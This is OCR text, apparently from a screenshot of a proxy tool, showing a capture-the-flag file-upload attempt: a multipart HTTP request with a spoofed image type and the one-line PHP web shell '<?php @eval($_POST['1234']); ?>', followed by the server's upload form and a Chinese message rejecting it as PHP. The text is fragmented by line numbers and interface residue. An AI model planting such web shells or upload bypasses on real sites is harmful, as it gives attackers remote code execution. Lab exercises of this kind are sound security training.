 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://af23022f-26a9-4cd9-b4fd-9640f59553e5.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=7525a48cc07fac7803fa332b47cce565
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryCvmpLTqxBuEOUYwH
17 Content-Disposition: form-data; name="uploaded"; filename="1.aaa"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['1234']); ?>
21 ------WebKitFormBoundaryCvmpLTqxBuEOUYwH
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryCvmpLTqxBuEOUYwH--
26
Search
0 highlights
pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
诶，别蒙我啊，这标志明显还是php啊
Search
0 highlights